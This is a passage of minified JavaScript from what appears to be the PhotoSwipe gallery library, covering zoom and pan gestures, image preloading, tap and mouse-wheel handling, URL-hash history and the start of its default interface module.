maxZoomLevel<zoomLevel&&(1<(zoomFriction=(zoomLevel-maxZoomLevel)/(6*minZoomLevel))&&(zoomFriction=1),zoomLevel=maxZoomLevel+zoomFriction*minZoomLevel);zoomFriction<0&&(zoomFriction=0),pointsDistance,_findCenterOfPoints(p,p2,_centerPoint),_currPanDist.x+=_centerPoint.x-_currCenterPoint.x,_currPanDist.y+=_centerPoint.y-_currCenterPoint.y,_equalizePoints(_currCenterPoint,_centerPoint),_panOffset.x=_calculatePanOffset("x",zoomLevel),_panOffset.y=_calculatePanOffset("y",zoomLevel),_isZoomingIn=_currZoomLevel<zoomLevel,_currZoomLevel=zoomLevel,_applyCurrentZoomPan()}else{if(!_direction)return;if(_isFirstMove&&(_isFirstMove=!1,10<=Math.abs(delta.x)&&(delta.x-=_currentPoints[0].x-_startPoint.x),10<=Math.abs(delta.y)&&(delta.y-=_currentPoints[0].y-_startPoint.y)),_currPoint.x=p.x,_currPoint.y=p.y,0===delta.x&&0===delta.y)return;if("v"===_direction&&_options.closeOnVerticalDrag&&"fit"===_options.scaleMode&&_currZoomLevel===self.currItem.initialZoomLevel){_currPanDist.y+=delta.y,_panOffset.y+=delta.y;var opacityRatio=_calculateVerticalDragOpacityRatio();return _verticalDragInitiated=!0,_shout("onVerticalDrag",opacityRatio),_applyBgOpacity(opacityRatio),void _applyCurrentZoomPan()}!function(time,x,y){if(50<time-_gestureCheckSpeedTime){var o=2<_posPoints.length?_posPoints.shift():{};o.x=x,o.y=y,_posPoints.push(o),_gestureCheckSpeedTime=time}}(_getCurrentTime(),p.x,p.y),_moved=!0,_currPanBounds=self.currItem.bounds,_panOrMoveMainScroll("x",delta)||(_panOrMoveMainScroll("y",delta),_roundPoint(_panOffset),_applyCurrentZoomPan())}}},_initDragReleaseAnimationData=function(){var lastFlickDuration,tempReleasePos,s={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(axis){tempReleasePos=1<_posPoints.length?(lastFlickDuration=_getCurrentTime()-_gestureCheckSpeedTime+50,_posPoints[_posPoints.length-2][axis]):(lastFlickDuration=_getCurrentTime()-_gestureStartTime,_startPoint[axis]),s.lastFlickOffset[axis]=_currPoint[axis]-tempReleasePos,s.lastFlickDist[axis]=Math.abs(s.lastFlickOffset[axis]),20<s.lastFlickDist[axis]?s.lastFlickSpeed[axis]=s.lastFlickOffset[axis]/lastFlickDuration:s.lastFlickSpeed[axis]=0,Math.abs(s.lastFlickSpeed[axis])<.1&&(s.lastFlickSpeed[axis]=0),s.slowDownRatio[axis]=.95,s.slowDownRatioReverse[axis]=1-s.slowDownRatio[axis],s.speedDecelerationRatio[axis]=1},calculateOverBoundsAnimOffset:function(axis,speed){s.backAnimStarted[axis]||(_panOffset[axis]>_currPanBounds.min[axis]?s.backAnimDestination[axis]=_currPanBounds.min[axis]:_panOffset[axis]<_currPanBounds.max[axis]&&(s.backAnimDestination[axis]=_currPanBounds.max[axis]),void 0!==s.backAnimDestination[axis]&&(s.slowDownRatio[axis]=.7,s.slowDownRatioReverse[axis]=1-s.slowDownRatio[axis],s.speedDecelerationRatioAbs[axis]<.05&&(s.lastFlickSpeed[axis]=0,s.backAnimStarted[axis]=!0,_animateProp("bounceZoomPan"+axis,_panOffset[axis],s.backAnimDestination[axis],speed||300,framework.easing.sine.out,function(pos){_panOffset[axis]=pos,_applyCurrentZoomPan()}))))},calculateAnimOffset:function(axis){s.backAnimStarted[axis]||(s.speedDecelerationRatio[axis]=s.speedDecelerationRatio[axis]*(s.slowDownRatio[axis]+s.slowDownRatioReverse[axis]-s.slowDownRatioReverse[axis]*s.timeDiff/10),s.speedDecelerationRatioAbs[axis]=Math.abs(s.lastFlickSpeed[axis]*s.speedDecelerationRatio[axis]),s.distanceOffset[axis]=s.lastFlickSpeed[axis]*s.speedDecelerationRatio[axis]*s.timeDiff,_panOffset[axis]+=s.distanceOffset[axis])},panAnimLoop:function(){if(_animations.zoomPan&&(_animations.zoomPan.raf=_requestAF(s.panAnimLoop),s.now=_getCurrentTime(),s.timeDiff=s.now-s.lastNow,s.lastNow=s.now,s.calculateAnimOffset("x"),s.calculateAnimOffset("y"),_applyCurrentZoomPan(),s.calculateOverBoundsAnimOffset("x"),s.calculateOverBoundsAnimOffset("y"),s.speedDecelerationRatioAbs.x<.05&&s.speedDecelerationRatioAbs.y<.05))return _panOffset.x=Math.round(_panOffset.x),_panOffset.y=Math.round(_panOffset.y),_applyCurrentZoomPan(),void _stopAnimation("zoomPan")}};return s},_completePanGesture=function(animData){if(animData.calculateSwipeSpeed("y"),_currPanBounds=self.currItem.bounds,animData.backAnimDestination={},animData.backAnimStarted={},Math.abs(animData.lastFlickSpeed.x)<=.05&&Math.abs(animData.lastFlickSpeed.y)<=.05)return animData.speedDecelerationRatioAbs.x=animData.speedDecelerationRatioAbs.y=0,animData.calculateOverBoundsAnimOffset("x"),animData.calculateOverBoundsAnimOffset("y"),!0;_registerStartAnimation("zoomPan"),animData.lastNow=_getCurrentTime(),animData.panAnimLoop()},_finishSwipeMainScrollGesture=function(gestureType,_releaseAnimData){var itemChanged,itemsDiff,nextCircle;if(_mainScrollAnimating||(_currZoomedItemIndex=_currentItemIndex),"swipe"===gestureType){var totalShiftDist=_currPoint.x-_startPoint.x,isFastLastFlick=_releaseAnimData.lastFlickDist.x<10;30<totalShiftDist&&(isFastLastFlick||20<_releaseAnimData.lastFlickOffset.x)?itemsDiff=-1:totalShiftDist<-30&&(isFastLastFlick||_releaseAnimData.lastFlickOffset.x<-20)&&(itemsDiff=1)}itemsDiff&&((_currentItemIndex+=itemsDiff)<0?(_currentItemIndex=_options.loop?_getNumItems()-1:0,nextCircle=!0):_currentItemIndex>=_getNumItems()&&(_currentItemIndex=_options.loop?0:_getNumItems()-1,nextCircle=!0),nextCircle&&!_options.loop||(_indexDiff+=itemsDiff,_currPositionIndex-=itemsDiff,itemChanged=!0));var finishAnimDuration,animateToX=_slideSize.x*_currPositionIndex,animateToDist=Math.abs(animateToX-_mainScrollPos.x);return finishAnimDuration=itemChanged||animateToX>_mainScrollPos.x==0<_releaseAnimData.lastFlickSpeed.x?(finishAnimDuration=0<Math.abs(_releaseAnimData.lastFlickSpeed.x)?animateToDist/Math.abs(_releaseAnimData.lastFlickSpeed.x):333,finishAnimDuration=Math.min(finishAnimDuration,400),Math.max(finishAnimDuration,250)):333,_currZoomedItemIndex===_currentItemIndex&&(itemChanged=!1),_mainScrollAnimating=!0,_shout("mainScrollAnimStart"),_animateProp("mainScroll",_mainScrollPos.x,animateToX,finishAnimDuration,framework.easing.cubic.out,_moveMainScroll,function(){_stopAllAnimations(),_mainScrollAnimating=!1,_currZoomedItemIndex=-1,!itemChanged&&_currZoomedItemIndex===_currentItemIndex||self.updateCurrItem(),_shout("mainScrollAnimComplete")}),itemChanged&&self.updateCurrItem(!0),itemChanged},_calculateZoomLevel=function(touchesDistance){return 1/_startPointsDistance*touchesDistance*_startZoomLevel},_completeZoomGesture=function(){var destZoomLevel=_currZoomLevel,minZoomLevel=_getMinZoomLevel(),maxZoomLevel=_getMaxZoomLevel();_currZoomLevel<minZoomLevel?destZoomLevel=minZoomLevel:maxZoomLevel<_currZoomLevel&&(destZoomLevel=maxZoomLevel);var onUpdate,initialOpacity=_bgOpacity;return _opacityChanged&&!_isZoomingIn&&!_wasOverInitialZoom&&_currZoomLevel<minZoomLevel?self.close():(_opacityChanged&&(onUpdate=function(now){_applyBgOpacity((1-initialOpacity)*now+initialOpacity)}),self.zoomTo(destZoomLevel,0,200,framework.easing.cubic.out,onUpdate)),!0};_registerModule("Gestures",{publicMethods:{initGestures:function(){function addEventNames(pref,down,move,up,cancel){_dragStartEvent=pref+down,_dragMoveEvent=pref+move,_dragEndEvent=pref+up,_dragCancelEvent=cancel?pref+cancel:""}(_pointerEventEnabled=_features.pointerEvent)&&_features.touch&&(_features.touch=!1),_pointerEventEnabled?navigator.msPointerEnabled?addEventNames("MSPointer","Down","Move","Up","Cancel"):addEventNames("pointer","down","move","up","cancel"):_features.touch?(addEventNames("touch","start","move","end","cancel"),_likelyTouchDevice=!0):addEventNames("mouse","down","move","up"),_upMoveEvents=_dragMoveEvent+" "+_dragEndEvent+" "+_dragCancelEvent,_downEvents=_dragStartEvent,_pointerEventEnabled&&!_likelyTouchDevice&&(_likelyTouchDevice=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),self.likelyTouchDevice=_likelyTouchDevice,_globalEventHandlers[_dragStartEvent]=_onDragStart,_globalEventHandlers[_dragMoveEvent]=_onDragMove,_globalEventHandlers[_dragEndEvent]=_onDragRelease,_dragCancelEvent&&(_globalEventHandlers[_dragCancelEvent]=_globalEventHandlers[_dragEndEvent]),_features.touch&&(_downEvents+=" mousedown",_upMoveEvents+=" mousemove mouseup",_globalEventHandlers.mousedown=_globalEventHandlers[_dragStartEvent],_globalEventHandlers.mousemove=_globalEventHandlers[_dragMoveEvent],_globalEventHandlers.mouseup=_globalEventHandlers[_dragEndEvent]),_likelyTouchDevice||(_options.allowPanToNext=!1)}}});function _appendImage(index,item,baseDiv,img,preventAnimation,keepPlaceholder){item.loadError||img&&(item.imageAppended=!0,_setImageSize(item,img,item===self.currItem&&_renderMaxResolution),baseDiv.appendChild(img),keepPlaceholder&&setTimeout(function(){item&&item.loaded&&item.placeholder&&(item.placeholder.style.display="none",item.placeholder=null)},500))}function _preloadImage(item){function onComplete(){item.loading=!1,item.loaded=!0,item.loadComplete?item.loadComplete(item):item.img=null,img.onload=img.onerror=null,img=null}item.loading=!0,item.loaded=!1;var img=item.img=framework.createEl("pswp__img","img");return img.onload=onComplete,img.onerror=function(){item.loadError=!0,onComplete()},img.src=item.src,img}function _checkForError(item,cleanUp){if(item.src&&item.loadError&&item.container)return cleanUp&&(item.container.innerHTML=""),item.container.innerHTML=_options.errorMsg.replace("%url%",item.src),!0}function _appendImagesPool(){if(_imagesToAppendPool.length){for(var poolItem,i=0;i<_imagesToAppendPool.length;i++)(poolItem=_imagesToAppendPool[i]).holder.index===poolItem.index&&_appendImage(poolItem.index,poolItem.item,poolItem.baseDiv,poolItem.img,0,poolItem.clearPlaceholder);_imagesToAppendPool=[]}}var _showOrHideTimeout,_items,_initialContentSet,_initialZoomRunning,_getItemAt,_getNumItems,_showOrHide=function(item,img,out,completeFn){var thumbBounds;_showOrHideTimeout&&clearTimeout(_showOrHideTimeout),_initialContentSet=_initialZoomRunning=!0,item.initialLayout?(thumbBounds=item.initialLayout,item.initialLayout=null):thumbBounds=_options.getThumbBoundsFn&&_options.getThumbBoundsFn(_currentItemIndex);function onComplete(){_stopAnimation("initialZoom"),out?(self.template.removeAttribute("style"),self.bg.removeAttribute("style")):(_applyBgOpacity(1),img&&(img.style.display="block"),framework.addClass(template,"pswp--animated-in"),_shout("initialZoom"+(out?"OutEnd":"InEnd"))),completeFn&&completeFn(),_initialZoomRunning=!1}var duration=out?_options.hideAnimationDuration:_options.showAnimationDuration;if(!duration||!thumbBounds||void 0===thumbBounds.x)return _shout("initialZoom"+(out?"Out":"In")),_currZoomLevel=item.initialZoomLevel,_equalizePoints(_panOffset,item.initialPosition),_applyCurrentZoomPan(),template.style.opacity=out?0:1,_applyBgOpacity(1),void(duration?setTimeout(function(){onComplete()},duration):onComplete());var closeWithRaf,fadeEverything;closeWithRaf=_closedByScroll,fadeEverything=!self.currItem.src||self.currItem.loadError||_options.showHideOpacity,item.miniImg&&(item.miniImg.style.webkitBackfaceVisibility="hidden"),out||(_currZoomLevel=thumbBounds.w/item.w,_panOffset.x=thumbBounds.x,_panOffset.y=thumbBounds.y-_initalWindowScrollY,self[fadeEverything?"template":"bg"].style.opacity=.001,_applyCurrentZoomPan()),_registerStartAnimation("initialZoom"),out&&!closeWithRaf&&framework.removeClass(template,"pswp--animated-in"),fadeEverything&&(out?framework[(closeWithRaf?"remove":"add")+"Class"](template,"pswp--animate_opacity"):setTimeout(function(){framework.addClass(template,"pswp--animate_opacity")},30)),_showOrHideTimeout=setTimeout(function(){if(_shout("initialZoom"+(out?"Out":"In")),out){var destZoomLevel=thumbBounds.w/item.w,initialPanOffset_x=_panOffset.x,initialPanOffset_y=_panOffset.y,initialZoomLevel=_currZoomLevel,initalBgOpacity=_bgOpacity,onUpdate=function(now){1===now?(_currZoomLevel=destZoomLevel,_panOffset.x=thumbBounds.x,_panOffset.y=thumbBounds.y-_currentWindowScrollY):(_currZoomLevel=(destZoomLevel-initialZoomLevel)*now+initialZoomLevel,_panOffset.x=(thumbBounds.x-initialPanOffset_x)*now+initialPanOffset_x,_panOffset.y=(thumbBounds.y-_currentWindowScrollY-initialPanOffset_y)*now+initialPanOffset_y),_applyCurrentZoomPan(),fadeEverything?template.style.opacity=1-now:_applyBgOpacity(initalBgOpacity-now*initalBgOpacity)};closeWithRaf?_animateProp("initialZoom",0,1,duration,framework.easing.cubic.out,onUpdate,onComplete):(onUpdate(1),_showOrHideTimeout=setTimeout(onComplete,duration+20))}else _currZoomLevel=item.initialZoomLevel,_equalizePoints(_panOffset,item.initialPosition),_applyCurrentZoomPan(),_applyBgOpacity(1),fadeEverything?template.style.opacity=1:_applyBgOpacity(1),_showOrHideTimeout=setTimeout(onComplete,duration+20)},out?25:90)},_tempPanAreaSize={},_imagesToAppendPool=[],_controllerDefaultOptions={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return _items.length}},_calculateItemSize=function(item,viewportSize,zoomLevel){if(!item.src||item.loadError)return item.w=item.h=0,item.initialZoomLevel=item.fitRatio=1,item.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}},item.initialPosition=item.bounds.center,item.bounds;var isInitial=!zoomLevel;if(isInitial&&(item.vGap||(item.vGap={top:0,bottom:0}),_shout("parseVerticalMargin",item)),_tempPanAreaSize.x=viewportSize.x,_tempPanAreaSize.y=viewportSize.y-item.vGap.top-item.vGap.bottom,isInitial){var hRatio=_tempPanAreaSize.x/item.w,vRatio=_tempPanAreaSize.y/item.h;item.fitRatio=hRatio<vRatio?hRatio:vRatio;var scaleMode=_options.scaleMode;"orig"===scaleMode?zoomLevel=1:"fit"===scaleMode&&(zoomLevel=item.fitRatio),1<zoomLevel&&(zoomLevel=1),item.initialZoomLevel=zoomLevel,item.bounds||(item.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}})}return zoomLevel?(function(item,realPanElementW,realPanElementH){var bounds=item.bounds;bounds.center.x=Math.round((_tempPanAreaSize.x-realPanElementW)/2),bounds.center.y=Math.round((_tempPanAreaSize.y-realPanElementH)/2)+item.vGap.top,bounds.max.x=realPanElementW>_tempPanAreaSize.x?Math.round(_tempPanAreaSize.x-realPanElementW):bounds.center.x,bounds.max.y=realPanElementH>_tempPanAreaSize.y?Math.round(_tempPanAreaSize.y-realPanElementH)+item.vGap.top:bounds.center.y,bounds.min.x=realPanElementW>_tempPanAreaSize.x?0:bounds.center.x,bounds.min.y=realPanElementH>_tempPanAreaSize.y?item.vGap.top:bounds.center.y}(item,item.w*zoomLevel,item.h*zoomLevel),isInitial&&zoomLevel===item.initialZoomLevel&&(item.initialPosition=item.bounds.center),item.bounds):void 0},_setImageSize=function(item,img,maxRes){if(item.src){img=img||item.container.lastChild;var w=maxRes?item.w:Math.round(item.w*item.fitRatio),h=maxRes?item.h:Math.round(item.h*item.fitRatio);item.placeholder&&!item.loaded&&(item.placeholder.style.width=w+"px",item.placeholder.style.height=h+"px"),img.style.width=w+"px",img.style.height=h+"px"}};_registerModule("Controller",{publicMethods:{lazyLoadItem:function(index){index=_getLoopedId(index);var item=_getItemAt(index);item&&(!item.loaded&&!item.loading||_itemsNeedUpdate)&&(_shout("gettingData",index,item),item.src&&_preloadImage(item))},initController:function(){framework.extend(_options,_controllerDefaultOptions,!0),self.items=_items=items,_getItemAt=self.getItemAt,_getNumItems=_options.getNumItemsFn,_options.loop,_getNumItems()<3&&(_options.loop=!1),_listen("beforeChange",function(diff){var i,p=_options.preload,isNext=null===diff||0<=diff,preloadBefore=Math.min(p[0],_getNumItems()),preloadAfter=Math.min(p[1],_getNumItems());for(i=1;i<=(isNext?preloadAfter:preloadBefore);i++)self.lazyLoadItem(_currentItemIndex+i);for(i=1;i<=(isNext?preloadBefore:preloadAfter);i++)self.lazyLoadItem(_currentItemIndex-i)}),_listen("initialLayout",function(){self.currItem.initialLayout=_options.getThumbBoundsFn&&_options.getThumbBoundsFn(_currentItemIndex)}),_listen("mainScrollAnimComplete",_appendImagesPool),_listen("initialZoomInEnd",_appendImagesPool),_listen("destroy",function(){for(var item,i=0;i<_items.length;i++)(item=_items[i]).container&&(item.container=null),item.placeholder&&(item.placeholder=null),item.img&&(item.img=null),item.preloader&&(item.preloader=null),item.loadError&&(item.loaded=item.loadError=!1);_imagesToAppendPool=null})},getItemAt:function(index){return 0<=index&&(void 0!==_items[index]&&_items[index])},allowProgressiveImg:function(){return _options.forceProgressiveLoading||!_likelyTouchDevice||_options.mouseUsed||1200<screen.width},setContent:function(holder,index){_options.loop&&(index=_getLoopedId(index));var prevItem=self.getItemAt(holder.index);prevItem&&(prevItem.container=null);var img,item=self.getItemAt(index);if(item){_shout("gettingData",index,item),holder.index=index;var baseDiv=(holder.item=item).container=framework.createEl("pswp__zoom-wrap");if(!item.src&&item.html&&(item.html.tagName?baseDiv.appendChild(item.html):baseDiv.innerHTML=item.html),_checkForError(item),_calculateItemSize(item,_viewportSize),!item.src||item.loadError||item.loaded)item.src&&!item.loadError&&((img=framework.createEl("pswp__img","img")).style.opacity=1,img.src=item.src,_setImageSize(item,img),_appendImage(0,item,baseDiv,img));else{if(item.loadComplete=function(item){if(_isOpen){if(holder&&holder.index===index){if(_checkForError(item,!0))return item.loadComplete=item.img=null,_calculateItemSize(item,_viewportSize),_applyZoomPanToItem(item),void(holder.index===_currentItemIndex&&self.updateCurrZoomItem());item.imageAppended?!_initialZoomRunning&&item.placeholder&&(item.placeholder.style.display="none",item.placeholder=null):_features.transform&&(_mainScrollAnimating||_initialZoomRunning)?_imagesToAppendPool.push({item:item,baseDiv:baseDiv,img:item.img,index:index,holder:holder,clearPlaceholder:!0}):_appendImage(0,item,baseDiv,item.img,0,!0)}item.loadComplete=null,item.img=null,_shout("imageLoadComplete",index,item)}},framework.features.transform){var placeholderClassName="pswp__img pswp__img--placeholder";placeholderClassName+=item.msrc?"":" pswp__img--placeholder--blank";var placeholder=framework.createEl(placeholderClassName,item.msrc?"img":"");item.msrc&&(placeholder.src=item.msrc),_setImageSize(item,placeholder),baseDiv.appendChild(placeholder),item.placeholder=placeholder}item.loading||_preloadImage(item),self.allowProgressiveImg()&&(!_initialContentSet&&_features.transform?_imagesToAppendPool.push({item:item,baseDiv:baseDiv,img:item.img,index:index,holder:holder}):_appendImage(0,item,baseDiv,item.img,0,!0))}_initialContentSet||index!==_currentItemIndex?_applyZoomPanToItem(item):(_currZoomElementStyle=baseDiv.style,_showOrHide(item,img||item.img)),holder.el.innerHTML="",holder.el.appendChild(baseDiv)}else holder.el.innerHTML=""},cleanSlide:function(item){item.img&&(item.img.onload=item.img.onerror=null),item.loaded=item.loading=item.img=item.imageAppended=!1}}});function _dispatchTapEvent(origEvent,releasePoint,pointerType){var e=document.createEvent("CustomEvent"),eDetail={origEvent:origEvent,target:origEvent.target,releasePoint:releasePoint,pointerType:pointerType||"touch"};e.initCustomEvent("pswpTap",!0,!0,eDetail),origEvent.target.dispatchEvent(e)}var tapTimer,_wheelDelta,tapReleasePoint={};_registerModule("Tap",{publicMethods:{initTap:function(){_listen("firstTouchStart",self.onTapStart),_listen("touchRelease",self.onTapRelease),_listen("destroy",function(){tapReleasePoint={},tapTimer=null})},onTapStart:function(touchList){1<touchList.length&&(clearTimeout(tapTimer),tapTimer=null)},onTapRelease:function(e,releasePoint){if(releasePoint&&!_moved&&!_isMultitouch&&!_numAnimations){var p0=releasePoint;if(tapTimer&&(clearTimeout(tapTimer),tapTimer=null,function(touch0,touch1){return Math.abs(touch0.x-touch1.x)<25&&Math.abs(touch0.y-touch1.y)<25}(p0,tapReleasePoint)))return void _shout("doubleTap",p0);if("mouse"===releasePoint.type)return void _dispatchTapEvent(e,releasePoint,"mouse");if("BUTTON"===e.target.tagName.toUpperCase()||framework.hasClass(e.target,"pswp__single-tap"))return void _dispatchTapEvent(e,releasePoint);_equalizePoints(tapReleasePoint,p0),tapTimer=setTimeout(function(){_dispatchTapEvent(e,releasePoint),tapTimer=null},300)}}}}),_registerModule("DesktopZoom",{publicMethods:{initDesktopZoom:function(){_oldIE||(_likelyTouchDevice?_listen("mouseUsed",function(){self.setupDesktopZoom()}):self.setupDesktopZoom(!0))},setupDesktopZoom:function(onInit){_wheelDelta={};var events="wheel mousewheel DOMMouseScroll";_listen("bindEvents",function(){framework.bind(template,events,self.handleMouseWheel)}),_listen("unbindEvents",function(){_wheelDelta&&framework.unbind(template,events,self.handleMouseWheel)}),self.mouseZoomedIn=!1;function updateZoomable(){self.mouseZoomedIn&&(framework.removeClass(template,"pswp--zoomed-in"),self.mouseZoomedIn=!1),_currZoomLevel<1?framework.addClass(template,"pswp--zoom-allowed"):framework.removeClass(template,"pswp--zoom-allowed"),removeDraggingClass()}var hasDraggingClass,removeDraggingClass=function(){hasDraggingClass&&(framework.removeClass(template,"pswp--dragging"),hasDraggingClass=!1)};_listen("resize",updateZoomable),_listen("afterChange",updateZoomable),_listen("pointerDown",function(){self.mouseZoomedIn&&(hasDraggingClass=!0,framework.addClass(template,"pswp--dragging"))}),_listen("pointerUp",removeDraggingClass),onInit||updateZoomable()},handleMouseWheel:function(e){if(_currZoomLevel<=self.currItem.fitRatio)return _options.modal&&(!_options.closeOnScroll||_numAnimations||_isDragging?e.preventDefault():_transformKey&&2<Math.abs(e.deltaY)&&(_closedByScroll=!0,self.close())),!0;if(e.stopPropagation(),_wheelDelta.x=0,"deltaX"in e)1===e.deltaMode?(_wheelDelta.x=18*e.deltaX,_wheelDelta.y=18*e.deltaY):(_wheelDelta.x=e.deltaX,_wheelDelta.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(_wheelDelta.x=-.16*e.wheelDeltaX),e.wheelDeltaY?_wheelDelta.y=-.16*e.wheelDeltaY:_wheelDelta.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;_wheelDelta.y=e.detail}_calculatePanBounds(_currZoomLevel,!0);var newPanX=_panOffset.x-_wheelDelta.x,newPanY=_panOffset.y-_wheelDelta.y;(_options.modal||newPanX<=_currPanBounds.min.x&&newPanX>=_currPanBounds.max.x&&newPanY<=_currPanBounds.min.y&&newPanY>=_currPanBounds.max.y)&&e.preventDefault(),self.panTo(newPanX,newPanY)},toggleDesktopZoom:function(centerPoint){centerPoint=centerPoint||{x:_viewportSize.x/2+_offset.x,y:_viewportSize.y/2+_offset.y};var doubleTapZoomLevel=_options.getDoubleTapZoom(!0,self.currItem),zoomOut=_currZoomLevel===doubleTapZoomLevel;self.mouseZoomedIn=!zoomOut,self.zoomTo(zoomOut?self.currItem.initialZoomLevel:doubleTapZoomLevel,centerPoint,333),framework[(zoomOut?"remove":"add")+"Class"](template,"pswp--zoomed-in")}}});function _getHash(){return _windowLoc.hash.substring(1)}function _cleanHistoryTimeouts(){_historyUpdateTimeout&&clearTimeout(_historyUpdateTimeout),_hashAnimCheckTimeout&&clearTimeout(_hashAnimCheckTimeout)}function _parseItemIndexFromURL(){var hash=_getHash(),params={};if(hash.length<5)return params;var i,vars=hash.split("&");for(i=0;i<vars.length;i++)if(vars[i]){var pair=vars[i].split("=");pair.length<2||(params[pair[0]]=pair[1])}if(_options.galleryPIDs){var searchfor=params.pid;for(i=params.pid=0;i<_items.length;i++)if(_items[i].pid===searchfor){params.pid=i;break}}else params.pid=parseInt(params.pid,10)-1;return params.pid<0&&(params.pid=0),params}var _historyUpdateTimeout,_hashChangeTimeout,_hashAnimCheckTimeout,_hashChangedByScript,_hashChangedByHistory,_hashReseted,_initialHash,_historyChanged,_closedFromURL,_urlChangedOnce,_windowLoc,_supportsPushState,_historyDefaultOptions={history:!0,galleryUID:1},_updateHash=function(){if(_hashAnimCheckTimeout&&clearTimeout(_hashAnimCheckTimeout),_numAnimations||_isDragging)_hashAnimCheckTimeout=setTimeout(_updateHash,500);else{_hashChangedByScript?clearTimeout(_hashChangeTimeout):_hashChangedByScript=!0;var pid=_currentItemIndex+1,item=_getItemAt(_currentItemIndex);item.hasOwnProperty("pid")&&(pid=item.pid);var newHash=_initialHash+"&gid="+_options.galleryUID+"&pid="+pid;_historyChanged||-1===_windowLoc.hash.indexOf(newHash)&&(_urlChangedOnce=!0);var newURL=_windowLoc.href.split("#")[0]+"#"+newHash;_supportsPushState?"#"+newHash!==window.location.hash&&history[_historyChanged?"replaceState":"pushState"]("",document.title,newURL):_historyChanged?_windowLoc.replace(newURL):_windowLoc.hash=newHash,_historyChanged=!0,_hashChangeTimeout=setTimeout(function(){_hashChangedByScript=!1},60)}};_registerModule("History",{publicMethods:{initHistory:function(){if(framework.extend(_options,_historyDefaultOptions,!0),_options.history){_windowLoc=window.location,_historyChanged=_closedFromURL=_urlChangedOnce=!1,_initialHash=_getHash(),_supportsPushState="pushState"in history,-1<_initialHash.indexOf("gid=")&&(_initialHash=(_initialHash=_initialHash.split("&gid=")[0]).split("?gid=")[0]),_listen("afterChange",self.updateURL),_listen("unbindEvents",function(){framework.unbind(window,"hashchange",self.onHashChange)});var returnToOriginal=function(){_hashReseted=!0,_closedFromURL||(_urlChangedOnce?history.back():_initialHash?_windowLoc.hash=_initialHash:_supportsPushState?history.pushState("",document.title,_windowLoc.pathname+_windowLoc.search):_windowLoc.hash=""),_cleanHistoryTimeouts()};_listen("unbindEvents",function(){_closedByScroll&&returnToOriginal()}),_listen("destroy",function(){_hashReseted||returnToOriginal()}),_listen("firstUpdate",function(){_currentItemIndex=_parseItemIndexFromURL().pid});var index=_initialHash.indexOf("pid=");-1<index&&"&"===(_initialHash=_initialHash.substring(0,index)).slice(-1)&&(_initialHash=_initialHash.slice(0,-1)),setTimeout(function(){_isOpen&&framework.bind(window,"hashchange",self.onHashChange)},40)}},onHashChange:function(){if(_getHash()===_initialHash)return _closedFromURL=!0,void self.close();_hashChangedByScript||(_hashChangedByHistory=!0,self.goTo(_parseItemIndexFromURL().pid),_hashChangedByHistory=!1)},updateURL:function(){_cleanHistoryTimeouts(),_hashChangedByHistory||(_historyChanged?_historyUpdateTimeout=setTimeout(_updateHash,800):_updateHash())}}}),framework.extend(self,publicMethods)}}),function(root,factory){"function"==typeof define&&define.amd?define(factory):"object"==typeof exports?module.exports=factory():root.PhotoSwipeUI_Default=factory()}(this,function(){"use strict";return function(pswp,framework){function _onControlsTap(e){if(_blockControlsTap)return!0;e=e||window.event,_options.timeToIdle&&_options.mouseUsed&&!_isIdle&&_onIdleMouseMove();for(var uiElement,found,clickedClass=(e.target||e.srcElement).getAttribute("class")||"",i=0;i<_uiElements.length;i++)(uiElement=_uiElements[i]).onTap&&-1<clickedClass.indexOf("pswp__"+uiElement.name)&&(uiElement.onTap(),found=!0);if(found){e.stopPropagation&&e.stopPropagation(),_blockControlsTap=!0;var tapDelay=framework.features.isOldAndroid?600:30;setTimeout(function(){_blockControlsTap=!1},tapDelay)}}function _togglePswpClass(el,cName,add){framework[(add?"add":"remove")+"Class"](el,"pswp__"+cName)}function _countNumItems(){var hasOneSlide=1===_options.getNumItemsFn();hasOneSlide!==_galleryHasOneSlide&&(_togglePswpClass(_controls,"ui--one-slide",hasOneSlide),_galleryHasOneSlide=hasOneSlide)}function _toggleShareModalClass(){_togglePswpClass(_shareModal,"share-modal--hidden",_shareModalHidden)}function _toggleShareModal(){return(_shareModalHidden=!_shareModalHidden)?(framework.removeClass(_shareModal,"pswp__share-modal--fade-in"),setTimeout(function(){_shareModalHidden&&_toggleShareModalClass()},300)):(_toggleShareModalClass(),setTimeout(function(){_shareModalHidden||framework.addClass(_shareModal,"pswp__share-modal--fade-in")},30)),_shareModalHidden||_updateShareURLs(),!1}function _openWindowPopup(e){var target=(e=e||window.event).target||e.srcElement;return pswp.shout("shareLinkClick",e,target),!!target.href&&(!!target.hasAttribute("download")||(window.open(target.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),_shareModalHidden||_toggleShareModal(),!1))}function _hasCloseClass(target){for(var i=0;i<_options.closeElClasses.length;i++)if(framework.hasClass(target,"pswp__"+_options.closeElClasses[i]))return!0}function _onMouseLeaveWindow(e){var from=(e=e||window.event).relatedTarget||e.toElement;from&&"HTML"!==from.nodeName||(clearTimeout(_idleTimer),_idleTimer=setTimeout(function(){ui.setIdle(!0)},_options.timeToIdleOutside))}function _applyNavBarGaps(item){var gap=item.vGap;if(!pswp.likelyTouchDevice||_options.mouseUsed||screen.width>_options.fitControlsWidth){var bars=_options.barsSize;if(_options.captionEl&&"auto"===bars.bottom)if(_fakeCaptionContainer||((_fakeCaptionContainer=framework.createEl("pswp__caption pswp__caption--fake")).appendChild(framework.createEl("pswp__caption__center")),_controls.insertBefore(_fakeCaptionContainer,_captionContainer),framework.addClass(_controls,"pswp__ui--fit")),_options.addCaptionHTMLFn(item,_fakeCaptionContainer,!0)){var captionSize=_fakeCaptionContainer.clientHeight;gap.bottom=parseInt(captionSize,10)||44}else gap.bottom=bars.top;else gap.bottom="auto"===bars.bottom?0:bars.bottom;gap.top=bars.top}else 